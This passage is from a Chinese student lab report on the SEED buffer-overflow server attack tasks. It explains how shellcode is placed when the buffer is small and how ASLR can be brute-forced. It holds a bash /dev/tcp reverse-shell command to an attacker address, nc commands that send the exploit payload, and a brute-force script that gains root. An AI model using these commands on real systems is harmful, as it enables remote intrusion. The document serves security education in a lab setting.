cat badfile | nc 10.9.0.7 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）
图2：攻击成功

2.5 Task 5: Level-4 Attack
完成L4-Server的攻击任务。任务要求：如果缓冲区过小，如何放置shellcode。
任务：按任务书要求，启动docker，通过echo和nc命令访问L4-server，获取rbp和buffer地址信息
环境：SEED
命令
echo hello | nc 10.9.0.8 9090
^C
截图（可以有多组）

图1：方法同上，获得buffer和rbp地址
结果说明：从返回结果来看，rbp-buffer非常小，如果像task2里一样把shellcode放进buffer，会直接溢出覆盖返回地址，我们需要找一个大的缓冲区。

任务：根据获取的buffer信息，修改exploit.py生成攻击文件，向 L4-server发送攻击文件并观察效果
环境：SEED
命令
./exploit.py
cat badfile | nc 10.9.0.8 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）

图2：攻击成功
关于：为什么这样修改exploit.py
在stack.c中，main()调用bof()，它们的栈帧在内存里是连续的，从上到下大致是这样：
高地址 (0x7fffffff...)
+---------------------------+ <-- main() 的栈底
| main() 的局部变量 |
| char str[517] | <-- 这里存放着我们发送的 517 字节完整 Payload！
| (包含了 NOP + Shellcode) |
+---------------------------+ <-- main() 调用 bof() 时压入的返回地址
| (bof 的返回地址位置) | <-- 我们覆盖的目标就是这里
+---------------------------+ <-- bof() 的栈底 (rbp)
| bof() 的局部变量 |
| char buffer[32] | <-- 缓冲区太小，Shellcode 放不下
+---------------------------+ <-- bof() 的栈顶 (低地址)
低地址 (0x00007fffffff...)
栈是向下生长的，所以在函数调用的时候返回地址被压在栈的高处，而局部变量在低处，strcpy把517字节的shellcode复制到32字节的buffer，数据虽然源自高地址的str，但它是从低地址的buffer开始，向高地址生长的，所以最终返回地址被覆盖修改，达成攻击目的

任务：修改exploit.py文件，实现reverse shell功能，向 L4-server发送攻击文件并观察效果
环境：SEED
命令
"/bin/bash -i > /dev/tcp/10.9.0.1/5555 0<&1 2>&1 *"
nc -lnv 5555
./exploit.py
cat badfile | nc 10.9.0.8 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）

图2：攻击成功

2.6 Task 6: ASLR下的Level-1 Attack
完成ASLR下的L1-Server的攻击任务。
任务：修改ASLR的设置，按任务书要求，启动docker，通过echo和nc命令多次访问L1-server，获取ebp和buffer地址信息
环境：SEED
命令
sudo sysctl -w kernel.randomize_va_space=2
echo hello | nc 10.9.0.5 9090
^C
echo hello | nc 10.9.0.7 9090
^C
截图（可以有多组）

图1：给服务器发送消息，发现地址随机
结果说明：
给每一个服务器反复发送消息，发现每次的地址不同，这就是ASLR的作用

任务：按任务书要求使用brute-force程序，攻击L1-server
环境：SEED
命令
./exploit.py
./brute-force.sh
nc -lnv 9090
截图（可以有多组）

图：经过3万次尝试，成功获得root
32位ASLR的19位熵，在暴力破解面前只是时间问题。这正是为什么现代64位系统将随机化位数提升到28~32位，将破解时间从分钟级拉高到数千年。
64位 ASLR栈地址的有效随机化位数约为28~32位（228≈2.68亿228≈2.68亿）。即使我们有1000字节的NOP滑梯，单次命中概率也低至1000/228≈0.0000037%1000/228≈0.0000037%。期望尝试次数约为2.68亿次。即使每秒发送1000次攻击，也需要74小时才能达到50%成功率。这还没算网络延迟和程序崩溃重启的时间。所以在64位服务器上，纯粹的栈暴力破解已被彻底淘汰

